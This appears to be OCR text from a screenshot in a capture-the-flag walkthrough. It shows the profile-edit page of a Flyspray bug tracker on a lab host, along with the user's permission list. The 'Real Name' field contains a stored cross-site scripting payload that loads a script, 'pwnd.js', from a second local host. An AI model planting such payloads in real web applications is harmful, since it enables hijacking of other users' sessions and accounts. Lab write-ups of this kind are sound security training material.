 Not secure 192.168.1.167/flyspray//index.php?do=myprofile
Flyspray symfonos bugs
Overview Tasklist My assigned tasks
Edit my details
Real Name "><script src="http://192.168.1.153/pwnd.js"></scri
Email Address murak@admin.com
Hide my email address
Profile Image
">
Choose File No file chosen
Notify Type None
Notify for own changes
Date format 25.10.2024
Detailed date format 25.10.2024 17:15
My Votes
You currently have no votes on any task.
Permissions for symfonos bugs
global View Permissions Project 1 View Permissions
Is admin Is admin
Manage Project Manage Project
View tasks View tasks
Edit own comments Edit own comments
Open new tasks Open new tasks
Modify own tasks Modify own tasks
Modify tasks that are not user's own Modify tasks that are not user's own
View comments View comments
Add comments Add comments
Edit comments Edit comments